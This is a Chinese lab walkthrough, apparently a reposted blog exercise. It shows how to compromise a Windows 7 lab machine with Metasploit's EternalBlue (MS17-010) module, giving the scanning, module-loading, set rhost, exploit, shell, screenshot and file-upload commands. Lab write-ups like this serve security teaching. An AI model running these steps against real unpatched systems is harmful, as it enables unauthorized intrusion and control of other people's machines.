实验目的:

使用Kali Linux平台的“metasploit framework”工具,针对Windows7操作系统模拟“永恒之蓝”攻击,实现系统提权。

实验环境:

系统: kali Windows7

kali用户名:kali 密码:kali

Windows7用户名:小王 密码:123456

实验步骤:



1.检测靶机的445端口。



2.在kali中观测靶机的开放端口及版本



3.启动“metasploit framework”平台





4.执行“search ms17-010”命令,查看可以利用的攻击模块

5.使用“use auxiliary/scanner/smb/smb_ms17_010”加载扫描模块



6.执行”show options”查看配置选项



7.再次执行“search ms17-010”命令查询可利用模块

8.执行加载“use exploit/windows/smb/ms17_010_eternalblue”模块

9.执行“set rhost 192.168.98.130”命令,设置远程目标主机地址。





10.执行“exploit”命令攻击

11.执行shell切换到靶机下

12.发现乱码执行chcp 65001将乱码转化



13.执行exit推出靶机执行screenshot捕捉靶机屏幕并查看图片

14.在kali下新建一个文档txt 传输到靶机下

15.文件成功传输到靶机下

版权归原作者 Krismile☜ 所有, 如有侵权,请联系我们删除。